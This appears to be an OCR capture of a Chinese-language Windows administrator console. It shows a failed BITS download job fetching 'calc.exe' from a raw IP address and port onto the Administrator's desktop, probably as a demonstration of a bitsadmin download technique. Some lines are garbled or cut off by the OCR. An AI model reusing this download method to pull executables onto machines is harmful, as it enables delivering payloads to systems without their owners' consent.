 管理员: C:\Windows\system32\cmd.exe
DISPLAY: 'myDownLoadJob' TYPE: DOWNLOAD STATE: ERROR
PRIORITY: NORMAL FILES: 0 / 1 BYTES: 0 / 26112 (0%)
Unable to complete transfer.
ERROR FILE:    http://23.91.97.29:998/calc.exe -> C:\Users\Administrator\Deskto
ERROR CODE:    S)要求服务器支持范围协议头。 要的 HTTP 协议。后台智能传送服务(BIT
ERROR CONTEXT: 0x00000005 - 处理远程文件时发生错误。
C:\Users\Administrator>